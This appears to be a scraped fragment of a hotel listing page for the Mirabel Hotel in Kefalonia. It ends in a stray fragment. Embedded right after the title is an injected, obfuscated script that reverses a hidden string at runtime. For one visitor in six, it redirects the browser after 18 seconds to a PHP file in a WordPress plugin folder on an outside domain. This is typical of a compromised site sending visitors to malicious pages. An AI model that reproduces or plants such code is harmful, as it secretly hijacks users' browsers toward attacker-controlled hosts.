 Mirabel Hotel_lowest prices_in_Hotel_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli